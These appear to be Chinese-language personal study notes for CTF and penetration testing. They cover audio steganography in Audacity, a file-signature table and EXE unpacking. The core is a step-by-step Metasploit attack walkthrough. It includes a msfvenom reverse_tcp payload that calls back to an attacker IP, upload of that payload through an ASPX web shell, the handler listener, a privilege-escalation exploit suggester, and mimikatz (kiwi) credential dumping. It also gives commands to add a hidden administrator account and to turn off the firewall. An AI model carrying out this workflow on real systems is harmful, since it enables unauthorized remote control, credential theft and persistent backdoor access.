

Audacity





音频处理软件,常用于查看音频隐写,类似摩斯密码等



首先打开文件,然后观察是否有多个音轨,然后观察音轨中是否有摩斯密码等相关的信息(长短)

然后对照这翻译

msf的使用

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

| Kali中MSF中session相关命令:

sessions –h 查看帮助

sessions -i <ID值> #进入会话

-k 杀死会话

background #将当前会话放置后台

run #执行已有的模块,输入run后按两下tab,列出已有的脚本

info #查看已有模块信息

getuid #查看权限

getpid #获取当前进程的pid

sysinfo #查看目标机系统信息

ps #查看当前活跃进程

kill #<PID值> 杀死进程

idletime #查看目标机闲置时间

reboot #重启

shutdown #关机

shell #进入目标机CMD窗口

|





反弹加提权的一般步骤

首先先用msfvenom生成攻击载荷

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=12345 -f exe >s.exe

上传载荷致服务器端,要选一个可以执行的目录文件,用wt.asp先扫一遍目录先看看

然后拿ASPXSpy2014.aspx(admin)执行文件

在此之前先开启监听



msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.x.x

set lport xx ()随便空端口号就行)

run

等待上线





上线以后检测提权的漏洞

use post/multi/recon/local_exploit_suggester

set session 1

run

有可能会提示检测中途断开,更新一下msf



看一下能用的漏洞模块

利用一下,提权完毕

后渗透

后渗透就感觉很刑了

多个方法玩转主机





help查看能用的功能 但是呢这种英文版肯定是不适合我这种废物的

所以呢肯定得搞一个中文版看看(Meterpreter命令详解)

要是进了shell发现奇奇怪怪的玄学问题那也只好全部关掉重新抓个进去用了

meterpreter 是可以加载很多模块进行利用的

模块利用

我是先学了kiwi模块

这个首先得load kiwi加载模块

其次得关注一下系统的架构 64x的要把进程迁到64x进程中 kiwi默认实现32x的

sysinfo看系统信息

ps看进程

migrate [PID]换进程

具体可以参考MSF中kiwi(mimikatz)模块的使用

这个是shell中主机操作 后渗透主机操作_渗透后控制主机_用来关关防火墙,远控桌面

cmd命令

补一条拿了管理员权限增加用户命令

net user [name] [paaswd] /add ##增加用户

net localgroup ##查看用户权限

net user [name]# 用于查看用户的相关信息,可以看用户组的改变

net localgroup Adminstrators(组) [name] /add

文件格式

文件头和文件尾

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

| JPEG (jpg), 文件头:FFD8FF 文件尾:FF D9

PNG (png), 文件头:89504E47 文件尾:AE 42 60 82

GIF (gif), 文件头:47494638 文件尾:00 3B ZIP Archive (zip), 文件头:504B0304 文件尾:50 4B

TIFF (tif), 文件头:49492A00 文件尾:

Windows Bitmap (bmp), 文件头:424D 文件尾:

CAD (dwg), 文件头:41433130 文件尾:

Adobe Photoshop (psd), 文件头:38425053 文件尾:

Rich Text Format (rtf), 文件头:7B5C727466 文件尾:

XML (xml), 文件头:3C3F786D6C 文件尾:

HTML (html), 文件头:68746D6C3E

Email [thorough only] (eml), 文件头:44656C69766572792D646174653A

Outlook Express (dbx), 文件头:CFAD12FEC5FD746F

Outlook (pst), 文件头:2142444E

MS Word/Excel (xls.or.doc), 文件头:D0CF11E0

MS Access (mdb), 文件头:5374616E64617264204A

WordPerfect (wpd), 文件头:FF575043

Adobe Acrobat (pdf), 文件头:255044462D312E

Quicken (qdf), 文件头:AC9EBD8F

Windows Password (pwl), 文件头:E3828596

RAR Archive (rar), 文件头:52617221

Wave (wav), 文件头:57415645

AVI (avi), 文件头:41564920

Real Audio (ram), 文件头:2E7261FD

Real Media (rm), 文件头:2E524D46

MPEG (mpg), 文件头:000001BA

MPEG (mpg), 文件头:000001B3

Quicktime (mov), 文件头:6D6F6F76

Windows Media (asf), 文件头:3026B2758E66CF11

MIDI (mid), 文件头:4D546864

|

EXE文件的反编译和分析

首先把exe放入detect it easy 查看其打包工具

E:\暗月\tool\ctf工具箱\ctf工具箱\逆向工程winlinux\die_win64_portable_3.08_x64

然后根据列出来的打包工具进行解包